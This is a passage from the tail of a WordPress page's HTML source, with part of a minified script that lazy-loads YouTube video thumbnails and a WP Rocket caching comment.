a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763271529 -->